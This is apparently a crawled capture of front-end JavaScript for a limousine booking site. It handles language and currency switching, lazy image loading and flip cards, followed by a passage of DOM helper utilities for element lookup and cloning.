    href: 'https://elifelimo.com/affiliate/en/'
}]

var businessSwitch = new DropdownMenu(elmOfId('business-switch'), {
    str: (businessItem) => {
        if (businessItem) {
            return '<a href="' + businessItem.href + '" target="_blank">' + businessItem.name + '</a> ';
        }
    },
    sel: businessItem => {
        if (businessItem) {
            window.open(businessItem.href);
        }
    }
});
businessSwitch.filter = false;

var langSwitch = new TextAutoComp(elmOfId('lang-switch'), {
    str: (lang, selected) => {
        return [lang.name];
    },
    sel: lang => {
        if (lang == undefined) {
            return;
        }

        // 0.translate topbar and bottom bar etc. ui stuffs in index page
        if (lang.iso3 == 'zho') {
            translate('top-bar', 'zho');
            translate('embed-div', 'zho');
            translate('star-drivers-container', 'zho');
            translate('features-container', 'zho');
            translate('service-types-container', 'zho');
            translate('vehicle-classes-container', 'zho');
            translate('map-box', 'zho');
            translate('bottom-bar', 'zho');

            elmOfId('business-switch').value = '业务范围';
            businessSwitch.setItems(businessItemsZho);

            homeBottomBar.classList.remove('bottom-bar-eng');

            langDown.classList.remove('lang-down-eng');
            langDown.classList.add('lang-down-zho');

            curSwitchElm.setAttribute('placeholder', '请选择货币');

            btmAppsBtn.href = 'https://elifelimo.com/apps/en/';
            btmHelpCtrBtn.href = 'https://elifelimo.com/faq/cn';
            btmPvyPlyBtn.href = 'https://elifelimo.com/terms-and-conditions/en/';
            btmBlogsBtn.href = 'https://elifelimo.com/blogs/en/';

            secLogoes.forEach(elm => {
                elm.classList.remove('empty-logo');
                elm.classList.add('chinese-logo');
            })

            if (mapImg) {
                mapImg.className = 'map';
            }

            advantageBtns.forEach(advantageBtn => {
                advantageBtn.href = 'https://elifelimo.com/advantages/cn/'
            });

            featuresDetailPageEntryBtn.href = 'https://elifelimo.com/advantages/cn/';

            signUpBtn.href = 'https://elifelimo.com/fleet_driver_zho.html';
        } else if (lang.iso3 == 'eng') {
            translate('top-bar', 'eng');
            translate('embed-div', 'eng');
            translate('star-drivers-container', 'eng');
            translate('features-container', 'eng');
            translate('service-types-container', 'eng');
            translate('vehicle-classes-container', 'eng');
            translate('map-box', 'eng');
            translate('bottom-bar', 'eng');

            elmOfId('business-switch').value = 'Business';
            businessSwitch.setItems(businessItemsEng);

            homeBottomBar.classList.add('bottom-bar-eng');

            langDown.classList.remove('lang-down-zho');
            langDown.classList.add('lang-down-eng');

            curSwitchElm.setAttribute('placeholder', 'Currency');

            btmAppsBtn.href = 'https://elifelimo.com/apps/en/';
            btmHelpCtrBtn.href = 'https://elifelimo.com/faq/en';
            btmPvyPlyBtn.href = 'https://elifelimo.com/terms-and-conditions/en/';
            btmBlogsBtn.href = 'https://elifelimo.com/blogs/en/';

            secLogoes.forEach(elm => {
                elm.classList.add('empty-logo');
                elm.classList.remove('chinese-logo');
            })
            if (mapImg) {
                mapImg.className = 'map-eng';
            }

            advantageBtns.forEach(advantageBtn => {
                advantageBtn.href = 'https://elifelimo.com/advantages/en/'
            });
            featuresDetailPageEntryBtn.href = 'https://elifelimo.com/advantages/en/';

            signUpBtn.href = 'https://elifelimo.com/fleet_driver_eng.html';
        } else if (lang.iso3 == 'spa') {
            translate('top-bar', 'spa');
            translate('embed-div', 'spa');
            translate('star-drivers-container', 'spa');
            translate('features-container', 'spa');
            translate('service-types-container', 'spa');
            translate('vehicle-classes-container', 'spa');
            translate('map-box', 'spa');
            translate('bottom-bar', 'spa');

            elmOfId('business-switch').value = 'Empresas';
            businessSwitch.setItems(businessItemsSpa);

            secLogoes.forEach(elm => {
                elm.classList.add('empty-logo');
                elm.classList.remove('chinese-logo');
            })

            langDown.classList.remove('lang-down-zho');
            langDown.classList.add('lang-down-eng');

            btmAppsBtn.href = 'https://elifelimo.com/apps/en/';
            btmHelpCtrBtn.href = 'https://elifelimo.com/faq/es';
            btmPvyPlyBtn.href = 'https://elifelimo.com/terms-and-conditions/en/';
            btmBlogsBtn.href = 'https://elifelimo.com/blogs/en/';

            advantageBtns.forEach(advantageBtn => {
                advantageBtn.href = 'https://elifelimo.com/advantages/es/'
            });
            featuresDetailPageEntryBtn.href = 'https://elifelimo.com/advantages/es/';
        }

        if ($(window).width() <= 768) {

            if (lang.iso3 == 'zho') {
                serviceTypeTitleElms.forEach(serviceTypeTitleElm => {
                    serviceTypeTitleElm.classList.add('zho-title');
                })

            } else {
                serviceTypeTitleElms.forEach(serviceTypeTitleElm => {
                    serviceTypeTitleElm.classList.remove('zho-title');
                })
            }
        }

        // 1.translate ui stuffs in front.html
        let message = { lang: lang };
        front.contentWindow.postMessage(message, '*');

        enableScroll();

        modalBgc.style.zIndex = '99999';
        modalBgc.style.display = 'none';

        if ($(window).width() <= 768) {
            topItemBox.style.display = 'none';
        }
        isMobileNavShow = false;

        setServiceTypeHrefs(lang.iso3);
    }
});

langSwitch.setItems(languages);
langSwitch.filter = false;

langDown.onclick = function() {
    elmAct(langDown,
        () => {
            langSwitch.comp();
            setTimeout(function() {
                langSwitchElm.focus();
            }, 100);
        })
}

topItemBtns.forEach(topItemBtn => {
    topItemBtn.addEventListener('click', function() {
        if ($(window).width() <= 768) {
            topItemBox.style.top = -300 + 'px';
            modalBgc.style.display = '';
        }
        unableScroll();
    })
})
topItemDropdownDownBtns.forEach(topItemDropdownDownBtn => {
    topItemDropdownDownBtn.addEventListener('click', function() {
        if ($(window).width() <= 768) {
            topItemBox.style.top = -300 + 'px';
            modalBgc.style.display = '';
        }
        unableScroll();
    })
})

var currencies = [{
        number: 840,
        code: 'USD',
        symbol: '$',
        name: 'US Dollar',
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/USA.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/USA.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    },
    {
        number: 978,
        code: 'EUR',
        symbol: '€',
        name: 'Europe Euro',
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/EUR.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/EU.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    },
    {
        number: 826,
        code: "GBP",
        symbol: '￡',
        name: "Great British Pound",
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/GBR.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/GBR.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }, {
        number: 156,
        code: 'CNY',
        symbol: '￥',
        name: 'Chinese Yuan Renminbi',
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/CHN.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/CHN.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }, {
        number: 392,
        code: "JPY",
        symbol: '￥',
        name: "Japanese Yen",
        fraction: 0,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/JPN.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/JPN.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    },
    {
        number: 344,
        code: "HKD",
        symbol: '$',
        name: "Hong Kong Dollar",
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/HKG.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/HKG.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    },
    {
        number: 764,
        code: "THB",
        symbol: '฿',
        name: "Thailand Baht",
        fraction: 0,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/THA.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/THA.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    },
    {
        number: 704,
        code: "VND",
        symbol: '₫',
        name: "Vietnamese Dong",
        fraction: 0,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/VIE.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/VIE.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }, {
        number: 484,
        code: "MXN",
        symbol: '$',
        name: "Mexican Peso",
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/MEX.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/MEX.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }, {
        number: "",
        code: "AUD",
        symbol: '$',
        name: "Australian Dollar",
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/AUS.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/AUS.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }, {
        number: 608,
        code: "PHP",
        symbol: 'P',
        name: "Philippine Peso",
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/PHL.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/PHL.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }, {
        number: 124,
        code: "CAD",
        symbol: '$',
        name: "Canadian Dollar",
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/CAN.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/CAN.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }, {
        number: 410,
        code: "KRW",
        symbol: '₩',
        name: "Korea Won",
        fraction: 0,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/KOR.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/KOR.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }, {
        number: 702,
        code: "SGD",
        symbol: '$',
        name: "Singapore Dollar",
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/SGP.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/SGP.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }, {
        number: 949,
        code: "TRY",
        symbol: '₺',
        name: "Turkish Lira",
        fraction: 2,
        // flag: '<div style="width: 20px;height: 20px;margin-top:11px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/consumer_pc/TUR.png) no-repeat;background-position: center;"></div>',
        flag: '<img alt="" src="[data-uri]" />',
        // mobileFlag: '<div style="width: 30px;height: 30px;margin-top:5px; background: url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/icon/mobile/TUR.png) no-repeat;background-position: center;"></div>'
        mobileFlag: '<img alt="" src="[data-uri]" />'
    }
];

// if use input empty or what he entered doesn't match all the currencies info,show 'please select a currency' 
curSwitchElm.addEventListener('blur', function() {
    var isMatchCurCode = false;

    currencies.forEach(elm => {
        if (this.value == elm.code) {
            isMatchCurCode = true;
        }
    })

    if (!isMatchCurCode) {
        this.value = '';
        if (langSwitchElm.value == '中文') {
            this.setAttribute('placeholder', '请选择货币');
        } else {
            this.setAttribute('placeholder', 'Currency');
        }
    }
})

var mo = function(e) { e.preventDefault(); };

// forbidden finger touch moving
function unableScroll() {
    if ($(window).width() <= 768) {
        document.body.style.overflow = 'hidden';
        document.addEventListener("touchmove", mo, false);
    }
}

// enable finger touch moving
function enableScroll() {
    document.body.style.overflow = ''; // will show scroll bar
    document.removeEventListener("touchmove", mo, false);
}

var curCurrencyCode = undefined;
window.addEventListener('load', function() {
    if ($(window).width() <= 768) {
        // cur set 1 for mobile
        var curSwitchEntry = elmOfId('cur-switch-entry');
        curSwitchEntry.style.display = '';

        var curSwitchModal = elmOfId('cur-switch-modal');
        curSwitchModal.style.width = document.documentElement.clientWidth + 'px';
        curSwitchModal.style.position = 'fixed';
        curSwitchModal.style.top = document.documentElement.clientHeight - 295 + 'px';
        // document.body.onscroll = function() {
        //     var curSwitchModalTop = document.documentElement.clientHeight - 334;
        //     
        //     curSwitchModal.style.top = 200 + 'px';
        // }
        var curField = elmOfId('cur-field');

        var curSwitchMobile = new TextAutoComp(elmOfId('cur-field'), {
            str: (cur, selected) => {
                if (selected) {
                    return cur.code;
                } else {
                    // return [cur.code + '&nbsp&nbsp' + '(' + cur.symbol + ')' + '&nbsp&nbsp&nbsp&nbsp&nbsp&nbsp' + cur.name];
                    return [cur.mobileFlag, cur.code, '(' + cur.symbol + ')'];
                }
            },
            sel: cur => {
                if (cur == undefined) {
                    return;
                }


                curCurrencyCode = cur.code;

                let message = { cur: cur.code };
                front.contentWindow.postMessage(message, '*');

                if ($(window).width() <= 768) {
                    if (cur == undefined) {
                        setTimeout(() => {
                            curSwitchMobile.comp();
                        }, 100);
                        return;
                    }

                    curSwitchElm.value = cur.code;
                    curSwitchModal.style.display = 'none';

                    modalBgc.style.zIndex = '99999';
                    modalBgc.style.display = 'none';

                    // enable page scroll
                    enableScroll();

                    topItemBox.style.display = 'none';
                    isMobileNavShow = false;
                }
            }
        });
        curSwitchMobile.setItems(currencies);
        curSwitchMobile.itemCnt = 6;
        curSwitchMobile.filter = false;
        curSwitchMobile.moreUp = false;

        curSwitchElm.onclick = function() {
            elmAct(curSwitchElm,
                () => {
                    curSwitchModal.style.display = '';
                    setTimeout(function() {
                        curField.focus();
                    }, 100);

                    modalBgc.style.display = '';

                    topItemBox.style.top = -300 + 'px';
                    // unable page to touch scroll
                    unableScroll();
                })
        }
        curSwitchEntry.onclick = function() {
            elmAct(curSwitchEntry,
                () => {
                    curSwitchModal.style.display = '';
                    setTimeout(function() {
                        curField.focus();
                    }, 100);
                    modalBgc.style.display = '';

                    topItemBox.style.top = -300 + 'px';
                    // unable page to touch scroll
                    unableScroll();
                })
        }

    } else {
        curDown.style.display = '';

        var curSwitch = new TextAutoComp(elmOfId('cur-switch'), {
            str: (cur, selected) => {
                if (selected) {
                    return cur.code;
                } else {
                    return [cur.flag, cur.code, '(' + cur.symbol + ')'];
                }
            },
            sel: cur => {
                if (cur == undefined) {
                    return;
                }

                curCurrencyCode = cur.code;

                let message = { cur: cur.code };
                front.contentWindow.postMessage(message, '*');
            }
        });
        curSwitch.setItems(currencies);
        curSwitch.itemCnt = 6;
        curSwitch.filter = false;

        curDown.addEventListener('click', function() {
            curSwitch.comp();
            setTimeout(function() {
                curSwitchElm.focus();
            }, 100);
        })
    }
})

function langInit() {
    if (window.navigator.language == 'zh-CN') {
        langSwitch.set(listOfDictsSearchDict(languages, 'name', '中文'));
    } else {
        langSwitch.set(listOfDictsSearchDict(languages, 'name', 'English'));
    }
}

if (isHomePage) {
    langInit();
}

modalBgc.onclick = function() {
    elmAct(modalBgc,
        () => {
            var curSwitchModal = elmOfId('cur-switch-modal');
            curSwitchModal.style.display = 'none';

            if ($(window).width() <= 768) {
                topItemBox.style.display = 'none';
            }
            isMobileNavShow = false;

            modalBgc.style.zIndex = '99999';
            this.style.display = 'none';
            enableScroll();
        })
}

var btmGoTopBtnElms = document.getElementsByName('btm-need-go-top-btn');
btmGoTopBtnElms.forEach(elm => {
    elm.addEventListener('click', function() {
        scrollTo(0, 0);
    });
})

// multi random number produce func
function randomThreeDiffNum(n) {
    var num = [];
    for (var i = 0; i < 3; i++) {
        num[i] = Math.floor(Math.random() * n);
        for (var j = 0; j < i; j++) {
            if (num[i] == num[j]) {
                i--;
            }
        }
    }
    return num;
}

var starDriverElms = getElmsRelativeByName('star-driver', document.body);
rest.get('get total star driver digit',
    api[stage].driversHighlighted,
    data => {
        var randomStarDrivers = randomThreeDiffNum(data.num);
        for (var i = 0; i < starDriverElms.length; i++) {
            // starDriverElms[i].style.background = "url(https://elifetransfer.s3.us-east-2.amazonaws.com/art/drivers/" + randomStarDrivers[i] + '.png' + ") no-repeat";
            starDriverElms[i].setAttribute('data-src', "https://elifetransfer.s3.us-east-2.amazonaws.com/art/drivers/" + randomStarDrivers[i] + '.png');
        }
    })

if ($(window).width() <= 768) {
    modalBgc.style.height = '520%';
}

async.done(() => {
    const options = {
        rootMargin: "25px",
        threshold: 0
    };
    const io = new IntersectionObserver(entries => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                loadImage(entry.target);
                // entry.target.classList.add('active');
                io.unobserve(entry.target);
            }
        });
    }, options);

    var targetElements = getElmsRelativeByClass("service-type", document.body);
    for (let element of targetElements) {
        io.observe(element);
    }
    targetElements = getElmsRelativeByClass("feature-box", document.body);
    for (let element of targetElements) {
        io.observe(element);
    }
    targetElements = getElmsRelativeByClass("star-drivers-box", document.body);
    for (let element of targetElements) {
        io.observe(element);
    }
    targetElements = getElmsRelativeByClass("vehicle-class-box", document.body);
    for (let element of targetElements) {
        io.observe(element);
    }
    targetElements = getElmsRelativeByClass("social-entries-logoes", document.body);
    for (let element of targetElements) {
        io.observe(element);
    }
    targetElements = getElmsRelativeByClass("partners-logoes", document.body);
    for (let element of targetElements) {
        io.observe(element);
    }

    function loadImage(imageElement) {
        getElmsRelativeByTag('img', imageElement).forEach(img => {
            img.src = img.dataset.src;
        })
    }
})

//features flip card
function flipCard(flipElm) {
    if (dataOfElm(flipElm).switching) {
        return false;
    }

    dataOfElm(flipElm).switching = true;
    $(flipElm).children('.js-card').toggleClass('is-switched');
    window.setTimeout(function() {
        dataOfElm(flipElm).switching = false;
    }, 500);
}

getElmsRelativeByClass('feature-box', document.body).forEach(flipElm => {
    dataOfElm(flipElm).switching = false;
    flipElm.onclick = function() {
        flipCard(this);
    }
    flipElm.addEventListener('mouseenter', function() {
        flipCard(this);
    })
    flipElm.addEventListener('mouseleave', function() {
        flipCard(this);
    })
})

--- FILE ---
content_type: application/javascript
request_url: https://elifelimo.s3.us-east-2.amazonaws.com/airport/5/e.js
body_size: 38788
content:
var gleInited = false;
var gleTried = false;
var gleInitFuns = [];

// id and name of elements
// pages are developed in such a way that id is always unique
function elmOfId(id) {
    return document.getElementById(id);
}

// in general, functions expects an elm as input,
// if caller keeps using elmOfId for the same id, the caller should optimize by using a var to hold the elm

// when a group of elements are needed, they will share a common name, e.g., this-and-that,
// each of the elements in the group will have an id this-and-that-n, where n is the index, starting from 0,
// although you can use document.getElementsByName to get all the elements in the group,
// but that's quite innefficient, because it searches the entire dom,
// use the function below, which takes a parent element, and limits search to elements under the parent

// return a collection of nodes, by xpath, but only within the tree of elm
function getElmsRelativeByXPath(xpath, elm, checkFun) {
    var xPathRes = document.evaluate(xpath, elm, null, XPathResult.ANY_TYPE, null);

    var nodes = []; // iterating xPathRes wont work if you change the elm while iterating
    while ((node = xPathRes.iterateNext()) != null)
        if (!checkFun || checkFun(node))
            nodes.push(node);

    return nodes;
}

function elmOfIdRel(id, elm) {
    return getElmsRelativeByXPath('.//*[@id="' + id + '"]', elm)[0];
}

function elmOfNameRel(name, elm) {
    return getElmsRelativeByXPath('.//*[@name="' + name + '"]', elm)[0];
}

function elmOfNameClosest(name, elm) {
    if (!elm) {
        return undefined;
    }

    let elmOfName = elmOfNameRel(name, elm);
    if (elmOfName) {
        return elmOfName;
    }

    return elmOfNameClosest(name, elm.parentElement);
}

function elmOfEdRel(ed, elm) {
    return getElmsRelativeByXPath('.//*[@ed="' + ed + '"]', elm)[0];
}

function elmOfIdClosest(id, elm) {
    if (!elm) {
        return undefined;
    }

    let elmOfId = elmOfIdRel(id, elm);
    if (elmOfId) {
        return elmOfId;
    }

    return elmOfIdClosest(id, elm.parentElement);
}

/*function elmOfIdClosest(id, elm) {
    if(!elm) {
        return undefined;
    }

    let elmOfId = elmOfIdRel(id, elm.parentElement);
    if(elmOfId) {
        return elmOfId;
    }

    return elmOfIdClosest(id, elm.parentElement);
}*/

// return a collection of nodes of the name, but only within the tree of elm
function getElmsRelativeByName(name, elm, checkFun) {
    // return getElmsRelativeByXPath('*/input[@name="' + name + '"]', elm);
    // return getElmsRelativeByXPath('*/' + tag + '[@name="' + name + '"]', elm);
    return getElmsRelativeByXPath('.//*[@name="' + name + '"]', elm, checkFun);
}

// return a collection of nodes of the tag, but only within the tree of elm
function getElmsRelativeByTag(tag, elm, checkFun) {
    return getElmsRelativeByXPath('.//' + tag, elm, checkFun);
}

function getElmsRelativeByClass(name, elm, checkFun) {
    // i ain't smart to come up with this xpathe
    // coutesy of https://devhints.io/xpath#class-check
    return getElmsRelativeByXPath(".//*[contains(concat(' ',normalize-space(@class),' '),' " + name + " ')]", elm, checkFun);
}

// element id, a string, has the format of this-and-that-n and n is the index
function indexOfId(idStr) {
    return parseInt(idStr.substring(idStr.lastIndexOf('-') + 1, idStr.length));
}

function indexOfElm(elm) {
    return indexOfId(elm.id);
}

function nameOfId(idStr) {
    return idStr.substring(0, idStr.lastIndexOf('-'));
}

function nameOfElm(elm) {
    return nameOfId(elm.id);
}

function idOfIndex(idStr, index) {
    return idStr + '-' + index;
}

function elmOfIndex(idStr, index) {
    return elmOfId(idOfIndex(idStr, index));
}

// in some cases it is this-and-that-n-m, 2 dimensional
function idOfIndex2(idStr, index0, index1) {
    return idStr + '-' + index0 + '-' + index1;
}

function elmOfIndex2(idStr, index0, index1) {
    return elmOfId(idOfIndex2(idStr, index0, index1));
}

function nameOfId2(idStr) {
    return nameOfId(nameOfId(idStr));
}

function elmPath(elm) {
    if (!elm) {
        return [];
    }
    let path = [];
    if (elm.id) {
        path.push(elm.id);
    } else if (elm.classList) {
        path.push(elm.classList);
    }
    let pathParent = elmPath(elm.parentElement);
    return path.concat(pathParent);
}
// append, or add as last, to a collection of node sharing the common name
// all of them appear somewhere below the rootElm
// name if the common ancester of the collection of the nodes
// the newly added nodes will be under an element of id name-n
function cloneAppend(name, rootElm, setupFun) {
    var elms = getElmsRelativeByName(name, rootElm);
    var elmsLen = elms.length;

    var elm = elms[0];
    var elmLast = elms[elms.length - 1];
    var elmClone = elm.cloneNode(true);
    elmClone.id = idOfIndex(name, elmsLen);

    if (elmLast.nextElementSibling == null)
        elm.parentElement.appendChild(elmClone);
    else
        elm.parentElement.insertBefore(elmClone, elmLast.nextElementSibling);

    setupFun(elmsLen, elmClone);
}

function cloneAppendWithSubNames(name, rootElm, subNames, subNames2, setupFun) {
    var elms = getElmsRelativeByName(name, rootElm);
    var elmsLen = elms.length;

    var elm = elms[0];
    var elmLast = elms[elms.length - 1];
    var elmClone = elm.cloneNode(true);
    elmClone.id = idOfIndex(name, elmsLen);

    if (elmLast.nextElementSibling == null)
        elm.parentElement.appendChild(elmClone);
    else
        elm.parentElement.insertBefore(elmClone, elmLast.nextElementSibling);

    if (subNames)
        for (subName of subNames)
            resetElmRelativeByName(elmsLen, subName, elmClone);

    if (subNames2)
        for (subName2 of subNames2)
            resetElmsRelativeByName(elmsLen, subName2, elmClone);

    setupFun(elmsLen, elmClone);
}

// remove
// id is name-n, and is the common ancester of the collection of hte nodes of remove
// eveything after name-n will be reindexed, and node id will decrease by 1
function cloneRemove(idToRemove, rootElm, subNames, subNames2, fun) {
    var name = nameOfId(idToRemove);
    var index = indexOfId(idToRemove);

    if (fun) // call before it is removed from its parent
        fun(index, elmOfId(idToRemove));

    if (index == 0)
        return; // can not remove 0th elm, that's the one the rest are copied from

    elmOfId(idToRemove).remove();

    var elms = getElmsRelativeByName(name, rootElm);
    var elmsLen = elms.length;

    for (i = index; i < elms.length; i++) {
        elm = elms[i];
        elm.id = idOfIndex(name, i);

        if (subNames)
            for (subName of subNames)
                resetElmRelativeByName(i, subName, elm);

        if (subNames2)
            for (subName2 of subNames2)
                resetElmsRelativeByName(i, subName2, elm);
    }
}

// remove all the existing nodes under rootElm with the name
// except the very first one
// then recreate nElms - 1 elements to make up nElms
// by copying the first one
function cloneResetAndAppend(name, rootElm, nElms, setupFun) {
    elmsEx = getElmsRelativeByName(name, rootElm);
    for (var i = elmsEx.length - 1; i > 0; i--) {
        elmsEx[i].remove();
    }

    var elm = elmsEx[0];
    setupFun(0, elm);

    for (var i = 1; i < nElms; i++)
        cloneAppend(name, rootElm, setupFun);
}

function cloneResetAndAppendWithSubNames(name, rootElm, nElms, subNames, subNames2, setupFun) {
    elmsEx = getElmsRelativeByName(name, rootElm);
    for (var i = elmsEx.length - 1; i > 0; i--) {
        elmsEx[i].remove();
    }

    var elm = elmsEx[0];
    setupFun(0, elm);

    for (var i = 1; i < nElms; i++)
        cloneAppendWithSubNames(name, rootElm, subNames, subNames2, setupFun);
}

function cloneSubNamesDiscovery(elm, subNames1, subNames2) {
    var regex1 = /-0$/;
    var regex2 = /-0-[0-9]+$/;
    for (var i = 0; i < elm.children.length; i++) {
        var childId = elm.children[i].id;
        if (childId) {
            if (childId.match(regex1)) {
                subNames1.push(nameOfId(childId));
            }
            if (childId.match(regex2)) {
                console.log('adding', nameOfId(childId));
                subNames2.push(nameOfId2(childId));
            }
        }
        cloneSubNamesDiscovery(elm.children[i], subNames1, subNames2);
    }
}

function cloneSubElmsDiscovery(elm, subElms) {
    for (var i = 0; i < elm.children.length; i++) {
        var childId = elm.children[i].id;
        if (childId) {
            subElms[childId] = elm.children[i];
        }
        cloneSubIdsDiscovery(elm.children[i], subElms);
    }
}

function cloneResetAndAppendWithSubNamesDiscovery(name, rootElm, nElms, setupFun) {
    var subNames1 = [];
    var subNames2 = [];
    cloneSubNamesDiscovery(elmOfIdRel(idOfIndex(name, 0), rootElm), subNames1, subNames2);
    cloneResetAndAppendWithSubNames(name, rootElm, nElms, subNames1, subNames2, setupFun);
}

// set up the node identified, expect to find one and only
function resetElmRelativeByName(i, name, elm, setupFun) {
    var nodes = getElmsRelativeByName(name, elm);
    if (nodes.length == 1) {
        nodes[0].id = idOfIndex(name, i);
        if (setupFun)
            setupFun(nodes[0]);
    }
}

// set up the nodes identified, ids are two dimentional, name-n-m, or name-row-col
function resetElmsRelativeByName(i, name, elm, setupFun) {
    var nodes = getElmsRelativeByName(name, elm);
    for (var j = 0; j < nodes.length; j++) {
        nodes[j].id = idOfIndex2(name, i, j);
        if (setupFun)
            setupFun(j, nodes[j]);
    }
}

function radioElmGet(name, rootElm) {
    elms = getElmsRelativeByName(name, rootElm);
    for (elm of elms)
        if (elm.checked)
            return elm;

    return undefined;
}

function radioValueGet(name, rootElm) {
    elm = radioElmGet(name, rootElm);
    if (elm) {
        return elm.value;
    } else {
        return '';
    }
}

function radioDataGet(name, rootElm) {
